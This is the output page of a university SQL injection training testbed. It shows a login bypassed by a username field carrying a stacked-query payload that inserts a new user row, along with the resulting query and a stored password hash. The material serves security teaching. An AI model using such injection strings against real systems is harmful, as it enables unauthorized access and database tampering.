 The SQL Injection Testbed
Login Successful!
I have retrieved your user information from my database.
First Name Jacob Username jacob
Password *E8BD367EA8A40D6C29EA94774FD4F6AD0A565F5C
Introduction This is Jacob. Nice to meet you!
This is a SQLi test bed used for classes and training events at KU EECS/ITTC. Please do not post the link to the testbed anywhere on the Internet!
In a real-world system, the following information is NEVER displayed to the user.
User input received from login page:
Username: jacob'; INSERT INTO users VALUES ('Arnav', 'Arnav' , PASSWORD('hi'), 'hello') #
Password:
Based on the user input, I created the following query:
SELECT * FROM users WHERE uname='jacob'; INSERT INTO users VALUES ('Arnav', 'Arnav' , PASSWORD('hi'), 'hello') #' AND passwd=PASSWORD('')
The above page was generated based on the query results.